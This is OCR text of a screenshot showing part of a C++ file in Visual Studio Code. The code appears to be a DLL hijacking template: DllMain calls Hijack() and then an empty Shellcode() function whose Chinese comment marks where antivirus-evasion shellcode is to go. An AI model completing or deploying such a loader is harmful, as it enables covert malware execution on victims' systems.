 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.cpp - Visual Studio Code
test.cpp
C: > Users > ascotbe > Desktop > test.cpp > Shellcode()
38 CHAR szProcName[16];
39 fpAddress = GetProcAddress(hDynamicLinkLibraryModule, pszProcName);
40 if (fpAddress == NULL)
41 {
42 if (HIWORD(pszProcName) == 0)
43 {
44 pszProcName = szProcName;
45 }
46 ExitProcess(-2);
47 }
48 return fpAddress;
49 }
50 }
51
52 VOID Shellcode()
53 {
54 //免杀代码存放位置
55
56
57 }
58 BOOL APIENTRY DllMain( HMODULE hModule,
59 DWORD ul_reason_for_call,
60 LPVOID lpReserved
61 )
62 {
63 switch (ul_reason_for_call)
64 {
65 case DLL_PROCESS_ATTACH:
66 DisableThreadLibraryCalls(hModule);
67 if(KatsuragiMisato::Load())
68 {
69 Hijack();
70 Shellcode();
71 }
72 case DLL_THREAD_ATTACH:
2 0 行 51，列 1 空格: 4 UTF-8 CRLF C++ Win32